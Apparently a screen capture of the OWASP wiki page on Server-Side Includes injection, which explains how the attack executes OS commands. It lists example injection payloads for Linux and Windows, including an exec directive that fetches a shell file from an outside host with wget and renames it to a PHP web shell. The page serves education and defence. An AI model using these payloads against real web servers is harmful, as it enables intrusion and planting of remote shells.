 Server-Side Includes (SSI) Injection - OWASP - Mozilla Firefox
En
9:38 PM
Hack This Site
Server-Side Includes (SS
https://www.owasp.org/index.php/Server-Side_Includes_(SSI)_Injection
NEW
Presentations
Press
Projects
Video
Volunteer
Reference
Activities
Attacks
Code Snippets
Controls
Glossary
How To...
Java Project
.NET Project
Principles
Technologies
Threat Agents
Vulnerabilities
Tools
What links here
Related changes
Special pages
Printable version
Permanent link
Page information
Another way to discover if the application is vulnerable is to verify the presence of pages with extension .stm, .shtm and .shtml. However, the lack of these type of pages does not mean that the application is protected against SSI
attacks.
In any case, the attack will be successful only if the web server permits SSI execution without proper validation. This can lead to access and manipulation of file system and process under the permission of the web server process
owner.
The attacker can access sensitive information, such as password files, and execute shell commands. The SSI directives are injected in input fields and they are sent to the web server. The web server parses and executes the
directives before supplying the page. Then, the attack result will be viewable the next time that the page is loaded for the user's browser.
Risk Factors
TBD
Examples
Example 1
The commands used to inject SSI vary according to the server operational system in use. The following commands represent the syntax that should be used to execute OS commands.
Linux:
List files of directory:
<!--#exec cmd="ls" -->
Access directories:
<!--#exec cmd="cd /root/dir/">
Execution script:
<!--#exec cmd="wget http://mysite.com/shell.txt | rename shell.txt shell.php" -->
Windows:
List files of directory:
<!--#exec cmd="dir" -->
Access directories:
<!--#exec cmd="cd C:\admin\dir">
Example 2
Other SSI examples that can be used to access and set server information: